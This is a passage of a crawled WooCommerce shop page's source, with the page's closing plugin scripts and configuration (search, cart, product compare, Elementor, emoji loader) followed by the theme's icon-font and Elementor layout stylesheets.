0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_89894585185007513b97ada82cf2d39c","fragment_name":"wc_fragments_89894585185007513b97ada82cf2d39c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://aljenands.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script src="https://aljenands.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script src="https://aljenands.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script id="yith-woocompare-main-js-extra">
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"ca204d2fe2","remove":"7d9f55a297","reload":"db87b84009"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://aljenands.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script defer src="https://aljenands.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://aljenands.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://aljenands.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script src="https://aljenands.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aljenands.com\/wp-admin\/admin-ajax.php","nonce":"004e598946","urls":{"assets":"https:\/\/aljenands.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aljenands.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/aljenands.com\/cart\/","checkout_page_url":"https:\/\/aljenands.com\/checkout\/","fragments_nonce":"add1963627"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aljenands.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aljenands.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://aljenands.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aljenands.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aljenands.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/themes/dukamarket/assets/vendor/main-icon/style.css?ver=1.0.0
body_size: 560
content:
@font-face {
  font-family: 'main-icon';
  src:
    url('fonts/main-icon.ttf?awkvvl') format('truetype'),
    url('fonts/main-icon.woff?awkvvl') format('woff'),
    url('fonts/main-icon.svg?awkvvl#main-icon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="main-icon-"], [class*=" main-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'main-icon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-icon-enter:before {
  content: "\e900";
}
.main-icon-close:before {
  content: "\e901";
}
.main-icon-back:before {
  content: "\e902";
}
.main-icon-next:before {
  content: "\e903";
}
.main-icon-menu:before {
  content: "\e904";
}
.main-icon-menu-2:before {
  content: "\e905";
}
.main-icon-back-2:before {
  content: "\e906";
}
.main-icon-next-2:before {
  content: "\e907";
}
.main-icon-star:before {
  content: "\e908";
}
.main-icon-star_alt:before {
  content: "\e909";
}
.main-icon-back-3:before {
  content: "\e90a";
}
.main-icon-next-3:before {
  content: "\e90b";
}
.main-icon-back-4:before {
  content: "\e90c";
}
.main-icon-next-4:before {
  content: "\e90d";
}
.main-icon-back-5:before {
  content: "\e90e";
}
.main-icon-next-5:before {
  content: "\e90f";
}
.main-icon-minus:before {
  content: "\e910";
}
.main-icon-plus:before {
  content: "\e911";
}
.main-icon-close-2:before {
  content: "\e912";
}
.main-icon-close-3:before {
  content: "\e913";
}
.main-icon-double-arrow-up:before {
  content: "\e914";
}
.main-icon-expand:before {
  content: "\e915";
}
.main-icon-play:before {
  content: "\e916";
}
.main-icon-home:before {
  content: "\e917";
}
.main-icon-map:before {
  content: "\e918";
}
.main-icon-sidebar:before {
  content: "\e919";
}
.main-icon-check:before {
  content: "\e91a";
}
.main-icon-check-2:before {
  content: "\e91b";
}
.main-icon-check-3:before {
  content: "\e91c";
}
.main-icon-setting:before {
  content: "\e91d";
}
.main-icon-setting-2:before {
  content: "\e91e";
}
.main-icon-return:before {
  content: "\e91f";
}
.main-icon-sticky:before {
  content: "\e920";
}
.main-icon-ask:before {
  content: "\e921";
}
.main-icon-help:before {
  content: "\e922";
}
.main-icon-envelope:before {
  content: "\e923";
}
.main-icon-phone:before {
  content: "\e924";
}
.main-icon-mail:before {
  content: "\e925";
}
.main-icon-headphone:before {
  content: "\e926";
}
.main-icon-chat:before {
  content: "\e927";
}
.main-icon-talk:before {
  content: "\e928";
}
.main-icon-calendar:before {
  content: "\e929";
}
.main-icon-comment:before {
  content: "\e92a";
}
.main-icon-cart:before {
  content: "\e92b";
}
.main-icon-heart:before {
  content: "\e92c";
}
.main-icon-user:before {
  content: "\e92d";
}
.main-icon-search:before {
  content: "\e92e";
}
.main-icon-compare:before {
  content: "\e92f";
}
.main-icon-cart-2:before {
  content: "\e930";
}
.main-icon-heart-2:before {
  content: "\e931";
}
.main-icon-user-2:before {
  content: "\e932";
}
.main-icon-search-2:before {
  content: "\e933";
}
.main-icon-quickview-2:before {
  content: "\e934";
}
.main-icon-wishlist-2:before {
  content: "\e935";
}
.main-icon-compare-2:before {
  content: "\e936";
}
.main-icon-house:before {
  content: "\e937";
}
.main-icon-menu-3:before {
  content: "\e938";
}
.main-icon-grid:before {
  content: "\e939";
}
.main-icon-list:before {
  content: "\e93a";
}
.main-icon-backtotop:before {
  content: "\e93b";
}
.main-icon-share:before {
  content: "\e93c";
}
.main-icon-earphones:before {
  content: "\e93d";
}
.main-icon-shipping:before {
  content: "\e93e";
}
.main-icon-payment:before {
  content: "\e93f";
}
.main-icon-help-center:before {
  content: "\e940";
}
.main-icon-save-money:before {
  content: "\e941";
}
.main-icon-credit-card:before {
  content: "\e942";
}
.main-icon-monitor:before {
  content: "\e943";
}
.main-icon-smartphone:before {
  content: "\e944";
}
.main-icon-mouse:before {
  content: "\e945";
}
.main-icon-webcam:before {
  content: "\e946";
}
.main-icon-pillows:before {
  content: "\e947";
}
.main-icon-cap:before {
  content: "\e948";
}
.main-icon-click:before {
  content: "\e949";
}
.main-icon-speaker:before {
  content: "\e94a";
}
.main-icon-paint:before {
  content: "\e94b";
}
.main-icon-drill:before {
  content: "\e94c";
}
.main-icon-barrow:before {
  content: "\e94d";
}
.main-icon-cutter:before {
  content: "\e94e";
}
.main-icon-voltmeter:before {
  content: "\e94f";
}
.main-icon-srewdriver:before {
  content: "\e950";
}
.main-icon-hammer:before {
  content: "\e951";
}
.main-icon-ladders:before {
  content: "\e952";
}
.main-icon-face-mask:before {
  content: "\e953";
}
.main-icon-bandage:before {
  content: "\e954";
}
.main-icon-microscope:before {
  content: "\e955";
}
.main-icon-pill:before {
  content: "\e956";
}
.main-icon-thermometer:before {
  content: "\e957";
}
.main-icon-test-tube:before {
  content: "\e958";
}
.main-icon-wheelchair:before {
  content: "\e959";
}


--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-171.css?ver=1769518194
body_size: -115
content:
.elementor-171 .elementor-element.elementor-element-274f3f94:not(.elementor-motion-effects-element-type-background), .elementor-171 .elementor-element.elementor-element-274f3f94 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:bottom right;background-repeat:no-repeat;}.elementor-171 .elementor-element.elementor-element-274f3f94{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 269px 40px;}.elementor-171 .elementor-element.elementor-element-274f3f94 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-171 .elementor-element.elementor-element-6cf26f75 > .elementor-widget-container{margin:-6px 0px 33px 0px;}.elementor-171 .elementor-element.elementor-element-68218ac9 > .elementor-widget-container{margin:-6px 0px 33px 0px;}@media(max-width:1024px){.elementor-171 .elementor-element.elementor-element-274f3f94{padding:40px 20px 269px 20px;}.elementor-171 .elementor-element.elementor-element-332d450e{width:100%;}.elementor-171 .elementor-element.elementor-element-2ef0ddab{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-4545.css?ver=1769518195
body_size: -227
content:
.elementor-4545 .elementor-element.elementor-element-f4f5c00{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4545 .elementor-element.elementor-element-f4f5c00 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4545 .elementor-element.elementor-element-84e23be.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}.elementor-4545 .elementor-element.elementor-element-84e23be a > img{border-radius:20px 20px 20px 20px;}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-4562.css?ver=1769518195
body_size: -231
content:
.elementor-4562 .elementor-element.elementor-element-84e23be.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-4546.css?ver=1769518195
body_size: -231
content:
.elementor-4546 .elementor-element.elementor-element-d536a93.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-4560.css?ver=1769518195
body_size: -227
content:
.elementor-4560 .elementor-element.elementor-element-84e23be.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-4559.css?ver=1769518195
body_size: -231
content:
.elementor-4559 .elementor-element.elementor-element-84e23be.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-4558.css?ver=1769518195
body_size: -231
content:
.elementor-4558 .elementor-element.elementor-element-84e23be.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-4557.css?ver=1769518195
body_size: -231
content:
.elementor-4557 .elementor-element.elementor-element-84e23be.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-4576.css?ver=1769518195
body_size: -158
content:
.elementor-4576 .elementor-element.elementor-element-54f05ad.elementor-wc-products  ul.products{grid-column-gap:0px;grid-row-gap:0px;}

--- FILE ---
content_type: text/css
request_url: https://aljenands.com/wp-content/uploads/elementor/css/post-15.css?ver=1769518195
body_size: 769
content:
.elementor-15 .elementor-element.elementor-element-def8ef2:not(.elementor-motion-effects-element-type-background), .elementor-15 .elementor-element.elementor-element-def8ef2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2F3037;}.elementor-15 .elementor-element.elementor-element-def8ef2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#999999;padding:55px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-def8ef2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15 .elementor-element.elementor-element-afb6910{width:32.39%;}.elementor-15 .elementor-element.elementor-element-1aa3d42 > .elementor-widget-container{margin:0px 0px 9px 0px;}.elementor-15 .elementor-element.elementor-element-1aa3d42 .elementor-heading-title{font-size:18px;font-weight:400;letter-spacing:-0.45px;color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-02f09ac{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-02f09ac > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-15 .elementor-element.elementor-element-02f09ac .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-15 .elementor-element.elementor-element-b6a8ec7{--grid-template-columns:repeat(6, auto);--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:10px;}.elementor-15 .elementor-element.elementor-element-b6a8ec7 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-b6a8ec7 .elementor-social-icon{--icon-padding:1.1075em;}.elementor-15 .elementor-element.elementor-element-b6a8ec7 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-15 .elementor-element.elementor-element-bead1d7{width:32.39%;}.elementor-15 .elementor-element.elementor-element-f81b46b > .elementor-widget-container{margin:0px 0px 9px 0px;}.elementor-15 .elementor-element.elementor-element-f81b46b .elementor-heading-title{font-size:18px;font-weight:400;letter-spacing:-0.45px;color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-4848ec6{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-4848ec6 > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-15 .elementor-element.elementor-element-4848ec6 .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-15 .elementor-element.elementor-element-816499c{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-816499c > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-15 .elementor-element.elementor-element-fe3dd0f{width:35.22%;}.elementor-15 .elementor-element.elementor-element-fe3dd0f > .elementor-element-populated{margin:0px 0px 15px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15 .elementor-element.elementor-element-3dd01c0 > .elementor-widget-container{margin:0px 0px 9px 0px;}.elementor-15 .elementor-element.elementor-element-3dd01c0 .elementor-heading-title{font-size:18px;font-weight:400;letter-spacing:-0.45px;color:#FFFFFF;}.elementor-15 .elementor-element.elementor-element-9e8298b{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;}.elementor-15 .elementor-element.elementor-element-9e8298b > .elementor-widget-container{margin:0px 0px 16px 0px;}.elementor-15 .elementor-element.elementor-element-9e8298b .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-15 .elementor-element.elementor-element-ec384ef{width:auto;max-width:auto;}.elementor-15 .elementor-element.elementor-element-ec384ef > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-15 .elementor-element.elementor-element-b55e117{--spacer-size:15px;width:var( --container-widget-width, 20px 